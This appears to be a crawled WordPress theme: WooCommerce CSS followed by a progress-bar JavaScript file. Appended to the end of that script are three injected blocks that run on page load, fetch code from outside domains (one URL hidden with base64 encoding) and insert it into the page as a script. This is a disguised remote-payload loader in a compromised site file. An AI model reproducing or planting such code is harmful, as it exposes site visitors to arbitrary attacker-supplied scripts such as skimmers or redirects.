    border-radius: 5px;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details .nice-select {
    border-radius: 5px;
    overflow: inherit;
}

.wp-river-woocommerce-other-pages .woocommerce #customer_details textarea {
    padding: 20px;
    min-height: 100px;
    border: 1px solid #e7e7e7;
    border-radius: 5px;
}

.wp-river-woocommerce-other-pages .woocommerce form.checkout.woocommerce-checkout h3 {
    font-weight: 700;
}

.wp-river-woocommerce-other-pages .woocommerce .woocommerce-checkout #payment {
    margin-top: 30px;
    background: #f1f1f1;
}

.wp-river-woocommerce-other-pages .woocommerce .woocommerce-checkout #payment ul.payment_methods {
    padding: 30px;
}

.wp-river-woocommerce-other-pages .woocommerce .woocommerce-checkout #payment ul.payment_methods li.woocommerce-notice.woocommerce-notice--info.woocommerce-info {
    background: #ffffff;
}

.wp-river-woocommerce-other-pages .woocommerce .woocommerce-checkout #payment button#place_order {
    background: #104cba none repeat scroll 0 0;
    padding: 20px 35px;
    font-size: 14px;
    margin-left: 14px;
}

.wp-river-woocommerce-other-pages .woocommerce .woocommerce-checkout #payment button#place_order:hover {
    background: #101c3d;
}

.wp-river-woocommerce-other-pages .woocommerce form.checkout.woocommerce-checkout  table.shop_table.woocommerce-checkout-review-order-table {
    border: 1px solid rgba(0,0,0,.1);
    border-top: none;
    border-left: none;
    text-align: center;
    font-weight: 600;
}

.wp-river-woocommerce-other-pages .woocommerce form.checkout.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tr th {
    border-right: none;
    padding: 15px;
    text-align: center;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
    padding: 50px;
    border-radius: 5px;
    border: 1px solid #dddddd;
}

.woocommerce-account .woocommerce-MyAccount-navigation li a {
    display: block;
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e7e7e7;
}

.woocommerce-account .woocommerce-MyAccount-navigation li:last-child a {
    margin: 0;
    padding-bottom: 0;
    border: navajowhite;
}

.woocommerce-account .woocommerce-MyAccount-content {
    padding-left: 35px;
}

.woocommerce-account .woocommerce-MyAccount-content input, .woocommerce-account .woocommerce-MyAccount-content textarea {
    padding: 10px 20px;
    border-radius: 8px;
}

.woocommerce-account .woocommerce-MyAccount-content em {
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset {
    margin-top: 50px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset label {
    display: block;
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
    font-weight: 700;
    color: #232323;
}

.woocommerce-account .woocommerce-MyAccount-content .password-input {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content button.woocommerce-Button.button {
    display: inline-block;
    font-size: 14px;
    padding: 18px 34px;
    border-radius: 8px;
    margin-top: 20px;
    background: #104cba;
    color: #ffffff;
}

.woocommerce-account .woocommerce-MyAccount-content button.woocommerce-Button.button:hover {
    background: #101c3d;
}


.woocommerce-account .woocommerce-MyAccount-content table {
    width: 100%;
    vertical-align: top;
    overflow: hidden;
    border: 1px solid rgba(0, 0, 0, 0.08);
}

.woocommerce-account .woocommerce-MyAccount-content table th, .woocommerce-account .woocommerce-MyAccount-content table td {
    padding: 10px;
}

.woocommerce-account .woocommerce-MyAccount-content table td a.button {
    display: inline-block;
    padding: 14px 30px;
    background: #104cba;
    color: #ffffff;
}

.woocommerce-account .woocommerce-MyAccount-content table th {
    border-bottom: 1px solid #e7e7e7 !important;
}

.woocommerce-account .woocommerce-MyAccount-content label {
    display: block;
    float: left;
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content button.button {
    display: inline-block;
    font-size: 14px;
    padding: 19px 34px;
    background: #104cba;
    color: #ffffff;
    border-radius: 7px;
    margin-top: 10px;
}

.woocommerce-account .woocommerce-MyAccount-content button.button:hover {
    background: #101c3d;
}

.woocommerce-account .woocommerce-MyAccount-content .nice-select {
    border: 1px solid #e7e7e7;
    border-radius: 6px;
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content span.woocommerce-input-wrapper {
    width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content h3 {
    font-weight: 700;
}

.woocommerce ul.order_details li strong {
    display: block;
    font-weight: 700;
    color: #232323;
    margin-top: 5px;
}

.woocommerce ul.order_details {
    margin-top: 30px;
}

.woocommerce ul.order_details li {
    font-weight: 600;
    font-size: 12px;
}

.woocommerce .woocommerce-order-details {
    margin-top: 30px;
}

.woocommerce .woocommerce-order-details h2 {
    font-weight: 700;
    font-size: 28px;
    margin-bottom: 20px;
}

.woocommerce .woocommerce-customer-details h2 {
    font-size: 28px;
    font-weight: 700;
}

.woocommerce .woocommerce-customer-details address {
    padding: 30px;
    background: #f1f1f1;
    border: none;
    font-weight: 500;
    line-height: 33px;
    margin-top: 30px;
}

p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
    color: green;
    font-weight: 700;
    font-size: 20px;
}

.woocommerce .woocommerce-order-details table.shop_table th, .woocommerce .woocommerce-order-details table.shop_table td {
    padding: 15px;
}

.woocommerce ul.products li.product .price ins {
    text-decoration: none;
}


.woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-downloads h2 {
    font-weight: 700;
    font-size: 28px;
    margin-bottom: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-downloads {
    margin-top: 30px;
}

.woocommerce .woocommerce-order-details a.button {
    display: inline-block;
    font-size: 14px;
    margin-top: 15px;
    padding: 18px 30px;
    background: #086AD8;
    color: #ffffff;
}

.woocommerce .woocommerce-order-details a.button:hover {
    background: #101c3d;
}

.woocommerce-account .woocommerce-MyAccount-content table td a.button:hover {
    background: #101c3d;
}

.woocommerce-info {
    border-color: #086AD8;
}

.woocommerce-info::before {
    color: #086AD8;
}

.woocommerce .woocommerce-info .button {
    background: #086AD8;
    color: #ffffff !important;
}

.woocommerce .woocommerce-info .button:hover {
    background: #101c3d;
}

.woocommerce-cart table.cart input[type="number"] {-moz-appearance: textfield;-webkit-appearance: none;margin: 0;}

.woocommerce-cart table.cart input[type="number"]::-webkit-outer-spin-button, .woocommerce-cart table.cart input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.woocommerce table.shop_table td .quantity {
    display: inline-block;
    background: #f1f1ff;
    border-radius: 5px;
}

.woocommerce table.shop_table td .quantity button {
    padding: 17px 20px;
    font-size: 23px;
    background: transparent;
    margin: 0;
    font-weight: 700;
    color: #232323;
}

.woocommerce table.shop_table td .quantity input[type="number"] {
    position: relative;
    top: -4px;
    border: none;
    margin: 0;
}

.woocommerce div.product form.cart div.quantity {
    border: 1px solid #e7e7e7;
}

.woocommerce div.product form.cart div.quantity button {
    background: transparent !important;
    color: #232323;
    font-size: 22px;
    font-weight: 600;
}

.woocommerce .quantity .qty {
    position: relative;
    top: -3px;
    text-align: center;
    border: none;
    background: #f1f1f1;
}

.woocommerce .quantity input[type="number"] {
    -moz-appearance: textfield;
    -webkit-appearance: none;margin: 0;
}

.woocommerce .quantity input[type="number"]::-webkit-outer-spin-button, 
.woocommerce .quantity input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    -moz-appearance: textfield;
}

.woocommerce .wp-river-woocommerce-single-product .single-product-info form.cart button[type="submit"] {
    padding: 20px 40px;
    border-radius: 7px;
}

.woocommerce form.woocommerce-cart-form table.shop_table td .quantity input[type="number"] {
    -moz-appearance: inherit;
    -webkit-appearance: inherit;
    background: transparent;
}

.woocommerce form.woocommerce-cart-form table.shop_table td .quantity button {
    display: none;
}

.woocommerce form.woocommerce-cart-form table.shop_table td .quantity input[type="number"]::-webkit-outer-spin-button, 
.woocommerce form.woocommerce-cart-form table.shop_table td .quantity input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: inner-spin-button !important;
    -moz-appearance: inherit;
}

form.woocommerce-form.woocommerce-form-login.login, .woocommerce form.register {
    background: #f3f7fd;
    border: none;
    padding: 50px;
    margin: 0;
    border-radius: 0 0 10px 10px;
}

form.woocommerce-form.woocommerce-form-login.login label, .woocommerce form.register label {
    display: block;
    width: 100%;
}

form.woocommerce-form.woocommerce-form-login.login input, .woocommerce form.register input {
    padding: 15px;
    width: 100%;
}

form.woocommerce-form.woocommerce-form-login.login button, .woocommerce form.register button {
    display: inline-block;
    font-size: 14px;
    padding: 17px 35px;
    background: #104cba;
    color: #ffffff !important;
    border-radius: 30px;
}

form.woocommerce-form.woocommerce-form-login.login button:hover, .woocommerce form.register button:hover {
    background: #101c3d;
}

form.woocommerce-form.woocommerce-form-login.login span, .woocommerce form.register span {
    width: 100%;
}

form.woocommerce-form.woocommerce-form-login.login input#rememberme {
    width: auto;
    min-height: auto;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    margin-bottom: 20px;
    margin-top: 20px;
}

p.woocommerce-LostPassword.lost_password {
    margin-top: 15px;
}

form.woocommerce-form.woocommerce-form-login.login span.show-password-input {
    width: auto;
}

div#customer_login h2 {
    font-weight: 700;
    font-size: 18px;
    text-align: center;
    background: linear-gradient(90deg,rgba(0,16,45,1) 0%,rgba(0,89,252,1) 56%);
    margin: 0;
    padding: 16px;
    color: #ffffff;
    text-transform: uppercase;
    border-radius: 10px 10px 0 0;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    border: none;
}

.select2-container--default .select2-selection--single {
    border: 1px solid #e7e7e7;
    padding: 10px;
    min-height: 49px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 8px;
}

--- FILE ---
content_type: text/javascript
request_url: https://binarynewsnetwork.com/wp-content/themes/solion/js/progress-bar.min.js?ver=6.8.3
body_size: 45
content:
jQuery(document).ready(function($){

var ProgressBar=function(){"use strict";var t=function(){$(document).ready(function(){$(".progress").each(function(){$(this).appear(function(){$(this).animate({opacity:1,left:"0px"},800);var t=$(this).find(".progress-bar").attr("data-width"),r=$(this).find(".progress-bar").attr("data-height");$(this).find(".progress-bar").animate({width:t+"%",height:r+"%"},100,"linear")})})})};return{init:function(){t()}}}();$(document).ready(function(){ProgressBar.init()});

});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://awards2today.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = atob("aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==");
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});